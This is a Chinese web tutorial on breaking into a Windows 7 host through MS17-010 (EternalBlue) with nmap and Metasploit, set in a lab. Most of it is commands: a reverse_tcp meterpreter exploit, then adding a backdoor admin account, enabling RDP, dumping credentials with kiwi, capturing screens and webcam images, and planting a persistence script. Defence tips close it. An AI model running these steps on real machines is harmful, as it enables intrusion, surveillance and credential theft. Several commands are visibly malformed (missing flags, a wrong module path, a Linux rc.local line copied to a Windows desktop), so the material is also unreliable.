如何实测MS17-010漏洞利用工具进行系统入侵?

MS17-010漏洞,也被称为“永恒之蓝”漏洞,自2017年曝光以来,便在信息安全领域引发了巨大震动。这个漏洞影响了包括Windows 7、Windows Server 2008 R2等多个广泛使用的Windows操作系统版本,使得攻击者无需认证权限就能远程执行任意代码,获取系统最高权限。本文将通过实测的方式,从信息收集、漏洞探测、漏洞利用以及后渗透攻击等多个维度,详细介绍如何利用MS17-010漏洞进行系统入侵。

一、实验准备

实验环境:

攻击机:Kali Linux(IP:192.168.237.130)

靶机:Windows 7(IP:192.168.237.129)

工具:

nmap(用于端口扫描和漏洞扫描)

Metasploit(简称MSF,用于漏洞利用)





FuzzBunch(另一种攻击框架,可配合MSF使用)



DanderSpritz(FuzzBunch自带的攻击工具)

前提:

攻击机和靶机需要在同一网段内,并能相互ping通

二、信息收集

信息收集是渗透测试的第一步,目的是获取目标系统的详细信息,为后续攻击做准备。

1. 主机扫描:

使用nmap扫描目标IP段,查看哪些主机在线。

```bash

nmap -sS -sV 192.168.237.0/24

```

结果显示,目标机192.168.237.129在线,操作系统为Windows 7,开放了445端口。

2. 端口扫描:

进一步扫描目标主机的端口,查看哪些服务正在运行。

```bash

nmap -O -sS -T4 192.168.237.129

```

结果显示,445端口正在监听,而永恒之蓝正是利用445端口的SMB服务进行攻击的。

3. 漏洞扫描:

使用nmap的脚本扫描功能,检查目标主机是否存在已知漏洞。

```bash

nmap script=vuln 192.168.237.129

```

扫描结果显示,目标主机存在MS17-010漏洞。

三、漏洞探测

漏洞探测是确认目标系统是否存在特定漏洞的过程。

1. 启动Metasploit:

```bash

msfconsole

```

2. 搜索漏洞模块:

```bash

search ms17-010

```

搜索结果显示,有多个模块与MS17-010相关,包括攻击模块和辅助模块。

3. 选择攻击模块:

```bash

use exploit/windows/smb/ms17_010_eternalblue

```

4. 查看模块信息:

```bash

info

```

5. 设置参数:

```bash

set payload windows/x64/meterpreter/reverse_tcp

set rhosts 192.168.237.129

set lhosts 192.168.237.130

```

6. 开始攻击:

```bash

run

```

如果攻击成功,将建立反向shell连接,获取靶机的系统权限。

四、漏洞利用

漏洞利用是实际执行攻击代码,获取目标系统控制权的过程。

1. 获取shell:

攻击成功后,使用`shell`命令获取目标机的shell。

```bash

shell

```

如果shell终端出现乱码,可以使用`chcp 65001`命令切换为UTF-8编码。

2. 添加用户:

在目标机上添加一个新用户,并提升为管理员权限。

```bash

net user admin 123456 /add

net localgroup administrators admin /add

```

3. 开启远程桌面:

修改注册表,开启3389远程桌面端口,并使用新添加的用户进行连接。

```bash

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

rdesktop 192.168.237.129

```

五、后渗透攻击

后渗透攻击是在成功获取目标系统控制权后,进行的一系列进一步的操作,包括信息收集、密码破解、持久化后门等。

1. 使用Kiwi工具:

加载kiwi模块,查看目标系统的所有凭据。

```bash

load kiwi

creds_all

```

这将列出系统中的明文密码,包括用户名和密码。

2. 文件管理:

使用文件管理插件,可以上传、下载、删除文件等。

```bash

use exploit/windows/smb/client/psexec_command

set smbuser admin

set smbpass 123456

set smbdomain .

set smbhost 192.168.237.129

set command dir

run

```

3. 截屏和摄像头控制:

使用截屏和摄像头控制插件,可以获取目标系统的屏幕截图,甚至控制摄像头进行拍照或视频录制。

```bash

screenshot

webcam_snap

```

4. 开启持久化后门:

为了保持对目标系统的持续控制,可以开启一个持久化后门程序。例如,将攻击脚本复制到目标系统的开机自启动项中。

```bash

echo "msfconsole -x 'use exploit/windows/smb/client/psexec_command set smbuser admin set smbpass 123456 set smbhost 192.168.237.129 set command whoami run' > /etc/rc.local" >> /tmp/backdoor.sh

scp /tmp/backdoor.sh admin@192.168.237.129:C:\Users\Administrator\Desktop\

```

然后在目标系统上手动运行该脚本,并将其添加到开机自启动项中。

六、总结与防护

总结:

通过本次实测,我们详细介绍了如何利用MS17-010漏洞进行系统入侵的过程。从信息收集、漏洞探测、漏洞利用到后渗透攻击,每一步都至关重要。通过这一系列操作,攻击者可以获取目标系统的控制权,进而进行更深入的攻击和破坏。

防护建议:

1. 安装补丁:及时安装微软发布的MS17-010补丁,修复系统漏洞。

2. 关闭端口:关闭不必要的端口,如445端口,减少攻击面。

3. 加强防火墙:配置防火墙规则,阻止未经授权的访问。

4. 定期备份:定期备份重要数据,以防数据丢失或被篡改。

5. 安全意识培训:加强员工的信息安全意识培训,防止社会工程学攻击。

通过采取以上措施,可以有效降低系统遭受MS17-010漏洞攻击的风险。

- 上一篇: 如何在龙招港查询分数

- 下一篇: iPhone 5s和5c有什么区别?

-



QQ杀手病毒手动清除指南资讯攻略11-12

QQ杀手病毒手动清除指南资讯攻略11-12 -

掌握安全新技能:在360安全卫士中轻松添加热门漏洞免疫神器资讯攻略11-18

掌握安全新技能:在360安全卫士中轻松添加热门漏洞免疫神器资讯攻略11-18 -

KB905474更新:您的系统真的需要它吗?资讯攻略11-30

KB905474更新:您的系统真的需要它吗?资讯攻略11-30 -

《揭秘〈湮灭:边界线〉中入侵者的强大技能》资讯攻略01-06

《揭秘〈湮灭:边界线〉中入侵者的强大技能》资讯攻略01-06 -

探索MS职业大厅的奇妙之旅:详细指引资讯攻略11-22

探索MS职业大厅的奇妙之旅:详细指引资讯攻略11-22 -

如何处理无法杀除的冲击波病毒?资讯攻略12-09

如何处理无法杀除的冲击波病毒?资讯攻略12-09